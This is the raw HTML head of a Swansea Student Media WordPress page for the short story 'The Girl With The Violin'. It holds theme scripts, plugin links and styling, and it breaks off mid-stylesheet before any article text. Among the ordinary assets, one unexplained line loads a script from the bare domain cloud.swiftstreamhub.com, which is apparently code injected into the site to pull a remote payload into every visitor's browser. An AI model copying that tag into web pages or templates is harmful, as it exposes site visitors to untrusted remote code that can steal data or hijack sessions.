

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2016/01/25/the-girl-with-the-violin/
body_size: 21285
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>The Girl With The Violin | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; The Girl With The Violin Comments Feed" href="http://www.swanseastudentmedia.com/2016/01/25/the-girl-with-the-violin/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"4a33d8124c","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/6805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Winter Wet Weather Woes' href='http://www.swanseastudentmedia.com/2016/01/25/winter-wet-weather-woes/' />
<link rel='next' title='Sorrow' href='http://www.swanseastudentmedia.com/2016/01/25/sorrow/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2016/01/25/the-girl-with-the-violin/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-1LL' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F01%2F25%2Fthe-girl-with-the-violin%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F01%2F25%2Fthe-girl-with-the-violin%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"816ebdea0b","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="The Girl With The Violin" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2016/01/25/the-girl-with-the-violin/" />
<meta property="og:description" content="By Jack Knight “Last dance!” called the man in the straw hat, and the revellers leapt to attention, forming two lines, everyone facing their partners. The band struck up, with the playful jolt of t…" />
<meta property="article:published_time" content="2016-01-25T17:46:11+00:00" />
<meta property="article:modified_time" content="2016-01-25T17:46:11+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="The Girl With The Violin" />
<meta name="twitter:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=240%2C240" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
